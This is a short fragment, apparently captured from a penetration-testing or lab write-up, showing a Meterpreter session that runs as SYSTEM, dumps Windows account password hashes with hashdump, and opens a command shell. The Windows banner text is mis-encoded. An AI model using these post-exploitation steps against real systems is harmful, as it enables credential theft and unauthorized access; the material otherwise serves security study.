 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > shell
Process 632 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>